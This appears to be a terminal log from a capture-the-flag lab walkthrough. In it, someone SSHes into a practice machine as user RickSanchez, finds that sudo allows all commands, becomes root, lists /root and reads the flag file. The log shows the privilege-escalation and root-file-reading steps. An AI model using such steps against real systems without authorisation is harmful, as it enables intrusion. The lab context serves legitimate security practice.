 (kali㉿kali)-[~/rickdiculouslyeasy]
$ ssh -p 22222 RickSanchez@192.168.10.2
RickSanchez@192.168.10.2's password:
Last login: Thu Sep 21 09:45:24 2017
[RickSanchez@localhost ~]$ sudo -l
[sudo] password for RickSanchez:
Matching Defaults entries for RickSanchez on localhost:
    !visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XA

User RickSanchez may run the following commands on localhost:
    (ALL) ALL
[RickSanchez@localhost ~]$ su
Password:
[RickSanchez@localhost ~]$ sudo su
[root@localhost RickSanchez]# ls -la /root
total 36
dr-xr-x---.  4 root root  191 Aug 25  2017 .
dr-xr-xr-x. 17 root root  236 Aug 18  2017 ..
-rw-------.  1 root root 1214 Aug 18  2017 anaconda-ks.cfg
-rw-------.  1 root root    7 Sep 15  2017 .bash_history
-rw-r--r--.  1 root root   18 Feb 12  2017 .bash_logout
-rw-r--r--.  1 root root  176 Feb 12  2017 .bash_profile
-rw-r--r--.  1 root root  176 Feb 12  2017 .bashrc
-rw-r--r--.  1 root root  100 Feb 12  2017 .cshrc
-rw-r--r--.  1 root root   40 Aug 22  2017 FLAG.txt
-rw-------.  1 root root   32 Aug 22  2017 .lesshst
drwxr-----.  3 root root   19 Aug 21  2017 .pki
drwx------.  2 root root   25 Aug 22  2017 .ssh
-rw-r--r--.  1 root root  129 Feb 12  2017 .tcshrc
[root@localhost RickSanchez]# head /root/FLAG.txt
FLAG: {Ionic Defibrillator} - 30 points
[root@localhost RickSanchez]#